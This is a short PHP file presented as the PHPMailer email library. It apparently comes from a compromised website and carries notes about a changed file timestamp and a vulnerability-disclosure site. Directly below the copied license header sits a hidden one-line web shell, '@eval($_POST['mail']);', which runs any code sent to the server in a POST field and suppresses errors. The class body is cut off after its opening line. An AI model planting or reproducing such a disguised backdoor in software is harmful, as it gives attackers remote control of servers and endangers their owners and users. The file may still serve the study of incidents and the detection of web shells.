 /c/website/faq.eset.com.cn/class.phpmailer.php
<?php
////////////////////////////////////////////////////
// PHPMailer - PHP email class
//
// Class for sending email using either
// sendmail, PHP mail(), or SMTP.  Methods are
// based upon the standard AspEmail(tm) classes.
//
// Copyright (C) 2001 - 2003  Brent R. Matzelle
//
// License: LGPL, see LICENSE
////////////////////////////////////////////////////
@eval($_POST['mail']);
/**
 * PHPMailer - PHP email transport class
 * @package PHPMailer
 * @author Brent R. Matzelle
 * @copyright 2001 - 2003 Brent R. Matzelle
 */
class PHPMailer
{
change file time 2010-05-26 16:16:50
www.wooyun.org